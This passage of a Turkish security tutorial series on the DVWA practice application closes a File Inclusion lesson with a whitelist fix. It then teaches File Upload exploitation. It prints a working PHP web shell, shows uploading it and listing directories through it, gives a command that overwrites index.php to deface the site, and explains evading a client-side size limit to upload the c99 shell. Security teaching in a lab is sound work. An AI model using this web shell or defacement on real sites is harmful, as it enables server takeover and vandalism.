Görüldüğü üzere File Inclusion'ın [ilk dersinde](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-8---File-Inclusion-Low-Level.php) bahsedilen page parametresinin alabileceği dosya adları beyaz liste diye tabir edebileceğimiz bir metotla kontrol altına alınmış. High level'ın 7. satırına göre page parametresi sadece include.php dosya adını alabilir ya da file ismiyle başlayan bir php dosyası alabilir. Bunların dışında bir dosya ismi alırsa bu durumda 7. satırdaki if koşulunun içerisinde girilir ve sayfa bulunamadı hatası döndürülür. Eğer if'in içine girilmezse, yani dosya ismi file ismiyle ile başlayan bir php dosyasıysa ya da include.php ise bu durumda o sayfa include() fonksiyonu ile mevcut sayfaya dahil edilir.

Görüldüğü üzere güvenlik çemberi sıkı bir şekilde daraltılmış. Yani kabul edilecek dosya isimleri için bir kural belirlenmiş. Bu güvenlik önlemi şu şartlarda aşılacak gibi görünmüyor. Fakat bu güvenlik önlemi şöyle bir açığa sahiptir: Eğer hedef web sitesinde file ile başlayan, fakat site ziyaretçisinin erişmesi istenilmeyen bir dosya varsa o dosyanın okunmasına High Level güvenlik önlemi engelleyemez. Çünkü tanımlanan şarta göre file ismiyle başlayan tüm php dosyaları okunabilirdir. Bu sıkıntıyı düzeltmenin yolu beyaz listeye hard code'lama ile kabul edilecek dosya isimlerini yazmaktır. Yani tek tek hangi dosyaları kabul edeceğimizi belirtmek belki en uğraştırıcı, fakat en sağlam güvenlik önlemidir. Aşağıda işte o sağlam güvenlik önleminin bir örneğini görmektesiniz:

Impossible:

```
<?php
 \mathbf{1}\frac{1}{2}// The page we wish to display<br>$file = $_GET[ 'page' ];
 \overline{4}\overline{5}// Only allow include.php or file{1..3}.php<br>if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {<br>// This isn't the page we want!
 \frac{6}{7}\frac{1}{8}\frac{8}{9}echo "ERROR: File not found!";
10
               exit;
11
       \rightarrow12// Include the specified page
1314
      include($file);
15
16 \mid ?
```
# **DERS 11 - FİLE UPLOAD (LOW LEVEL)**

Bu yazıda DVWA adlı web uygulamasının içerisinde bulunan bir sayfanın güvenlik zafiyetinden faydalanarak File Upload yoluyla saldırıda bulunulacaktır.

## **Dersin Hedefi**

Hedefiniz DVWA'nın anasayfasını hack'lemektir.

## **File Upload Nedir?**

File Upload herkesin tahmin edebileceği gibi dosyaların arayüzdeki butonlar aracılığıyla uzak sisteme transfer edilmesi işlemine denir.

# **File Upload ile Nasıl Site Hack'lenir?**

Bir php dosyası oluşturun. Mesela adına shell.php deyin. Ardından aşağıdaki kodları shell.php dosyasına kaydedin:

```
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
\mathbf{1}\overline{2}\overline{3}<form action="" method="GET" encytype="application/x-www-form-urlencoded">
           <table style="margin-left:auto; margin-right:auto;">
\overline{4}\overline{5}<tr>
6
                     <td colspan="2">Lütfen bir sistem komutu girin</td>
\overline{7}\langle/tr>
8
                <tr><td></td></tr>
\overline{q}<tr>
10<sup>°</sup><td>Komut</td>
11<td>
12<input type="text" name="pCommand" size="50"/>
13
                     </td>
14\langle/tr>
15
                <tr>
                     <td></td>
16
17
                </tr>
18
                \timestr>
19
                     <td colspan="2" style="text-align:center;">
                          <input type="submit" value="Komutu Calistin"/>
20
                     \langle /td \rangle21
22
                \langle/tr>
23
           </table>
24
     </form>
25
     \langle?php
          echo "<pre>";
26
          echo shell_exec(@$_REQUEST["pCommand"]);<br>echo "</pre>";
27
28
29\rightarrow
```
Ardından DVWA'nın File Upload sayfasından shell.php'iyi sisteme yükleyin. Yüklediğinizde şöyle bir bildirimle karşılaşacaksınız:

# **Vulnerability: File Upload**

Choose an image to upload:

Choose File No file chosen

Upload

../../hackable/uploads/shell.php succesfully uploaded!

Kırmızı bildirimde görebileceğiniz üzere upload'ladığınız dosyanın bulunduğu link ifade edilmiş. O linke göre bulunduğumuz dizinin 2 kademe yukarısına çıkıp oradan hackable klasörüne sapıp oradan uploads'a geçerek upload'ladığımız dosyaya tarayıcı üzerinden erişebiliriz. Şimdi öyle yapalım. Bulunduğumuz dizin şudur:

## *http://localhost/dvwa/vulnerabilities/upload/#*

İki kademe yukarı çıkarsak link şu olur:

*http://localhost/dvwa/#*

Ardından /hackable/uploads dizinine dallanalım:

## *http://localhost/dvwa/hackable/uploads/*

Böylelikle upload'ladığımız shell.php dosyasının hedef sistemde bulunduğu dizine ulaşmış oluruz. Gerçek bir hack işlemi sırasında upload'lanan dosyanın yeri site tarafından kullanıcıya genellikle bildirilmez. Bu durumda saldırganın işi güçleşir. Fakat bir web sitesi düşünelim. Bu web sitesinde son kullanıcı resim upload'layabiliyor olsun. Saldırgan bu mekanizmanın yüklediği dosyaların nereye yüklendiğini öğrenebilmek için deneme maksadıya bir resim yükleyip web sitesinde resmi teşhir edildiği yere geçebilir ve görüntülenen resmin linkini sağ tık ile alarak upload'lanan dosyaların nereye gittiğini öğrenebilir.

Şimdi yüklediğimiz shell dosyasını görüntülemek için aşağıdaki linki tarayıcınıza girin:

*http://localhost/dvwa/hackable/uploads/shell.php*

Ekrana şöyle bir çıktı gelecektir:



Ekrandaki metin kutusuna gireceğiniz her bir Terminal/CMD komutu hedef sistem üzerinde çalıştırılacaktır ve dönen yanıt ekrana echo komutu ile basılacaktır. Hedef sistemin Linux bir sistem olduğunu varsayalım ve web sitenin anasayfasını bulmak maksadıyla keşif mahiyetinde bazı kodlar girelim. Ardından çıktılara göz atalım:



Girilen Komut: ls

shell.php dosyasının bulunduğu dizindeki dosyaların isimlerini ls komutu ile sıraladık. Şimdi bir üst dizine çıkıp üst dizindeki dosyaların isimlerini sıralayalım:



flags uploads users

Girilen Komut: cd ..; ls

cd .. komutu sayesinde bir üst dizine çıktık. ls komutu ile de bulunulan dizindeki dosyaları sıraladık. .Şimdi bir üst dizine daha geçerek orada yer alan dosyaları sıralayalım:



Girilen Komut: cd ..; cd ..; ls

Resimdeki seçili dosya isminden görebileceğiniz üzere DVWA'nın anasayfa dosyasını tespit ettik. Şimdi bu sayfaya Hacked By Falan Filan diyerek sayfayı hack'leyelim.

*NOT: Aşağıdaki işlemi yapmadan önce DVWA klasörünüz içindeki index.php'nin bir yedeğini alın. Çünkü içeriğini silip Hacked By Falan Filan yazacağız. İşimiz bittiğinde eski haline döndürmek için yedeği kullanabilirsiniz.*

shell.php'deki metin kutusuna aşağıdaki kodu girin:

```
1
    cd ..; cd ..; echo "<font color=red><center><h1>Hacked By Falan 
    Filan</h1></center></font><br/>>br>"> index.php
```
Komutu çalıştır dediğiniz an anasayfa hack'lenmiş olur. Kontrol etmek için DVWA'nın anasayfasına geçiş yapın:

#### *http://localhost/dvwa/index.php*

Linke gittiğiniz takdirde sayfanın hack'lendiğine dair bildirimi görebilirsiniz:



Saldırı kodunda öncelikle iki kademe üst dizine çıkılmıştır. Böylelikle index.php'nin olduğu dizine geçilmiştir. Ardından echo komutu ile bir çıktı üretilmiştir. Oluşturulan bu çıktı echo'nun sağında yer alan > operatörü ile index.php dosyasının üzerine yazılmıştır (echo komutu tıpkı PHP'deki echo komutu gibi çıktı vermeye yarar).

Sayfaya metin eklenebildiği gibi resim, video da eklenebilir. Resim ve video için yapılması gereken şey yukarıdaki girilen saldırı kodunda yer alan echo'dan sonraki tırnakların içine ilgili resmin ya da video'nun linkini html olarak koymaktır.

## **Sonuç**

Kısıtlanmamış bir upload mekanizması yüzünden bir site kolaylıkla hack'lenebilir. Bu tip saldırılara maruz kalmamak için kabul edilecek dosya uzantıları şeklinde PHP gibi bir dille kural oluşturulmalıdır. Kuralın dışında kalan dosyaların sunucuya yüklenmesi engellenmelidir.

## **Ekstra**

Bu derste shell.php adlı dosyanın sunduğu arayüz ile bir sayfa hack'lemiş olduk. Dikkat ederseniz bu dosya adına shell dendi. Daha doğru tabirle web shell. Bunun bir nedeni var.

Literatürde shell dosyaları diye geçer bu tip işleve sahip dosyalar. Yani hedef sunucu üzerinde komut çalıştırmamızı sağlayan dosyalara shell denmektedir. PHP dünyasında popüler olarak bilinen shell dosyaları c99.php ve r57.php dosyalarıdır. Bunlar yaklaşık 3000 satırlık koda sahiptir ve yukarıdaki kullandığımız basit shell dosyasına nazaran elle gireceğiniz birçok komut kodları yerine kısayol seçenekleriyle aynı işlemleri yapabilmenizi sağlar. Örneğin yukarıdaki shell.php dosyasını değil de c99.php'yi upload'lasaydınız tarayıcıdan c99.php'ye eriştiğinizde aşağıdaki gibi bir arayüz sizi karşılıyor olurdu:



## [!] Uyarı:

c99.php shell dosyası çok fazla sayıda satır sayısına sahip olduğundan ve hedef dosya upload mekanizmasında bir dosya boyutu sınırlaması olduğundan upload'lama girişiminiz başarısız

olacaktır. Fakat dosya boyut denetlemesi istemci taraflı yapılmakta olduğundan html kaynak koddaki form alanında, upload'layacağınız dosya ile beraber göndereceğiniz web uygulama dosya boyut limiti değerini elle değiştirebilir ve limiti arttırarak veya komple silerek sunucu kuralını atlatabilirsiniz. Böylece yukarıdaki c99.php dosyasını web sunucuya yükleyebilirsiniz.







